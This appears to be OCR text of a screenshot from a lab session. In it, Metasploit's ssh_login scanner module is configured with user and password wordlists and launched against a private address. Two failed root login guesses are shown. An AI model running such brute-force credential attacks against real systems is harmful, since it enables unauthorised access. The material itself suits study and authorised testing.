 Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 10:30 AM
Shell No. 1
File Actions Edit View Help
TRANSITION_DELAY 0 no Amount of time (in minutes) to delay before transitioning to the next user in the ar
ray (or password when PASSWORD_SPRAY=true)
WORKSPACE no Specify the workspace for this module
msf6 auxiliary(scanner/ssh/ssh_login) > set GatherProof false
GatherProof ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/Desktop/password.txt no File containing passwords, one per line
RHOSTS 192.168.99.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/Desktop/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.99.7:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.99.7:22 - Failed: 'root:rootrootroot'
Right Ctrl
Ps Pr Ae ENG 7:30 PM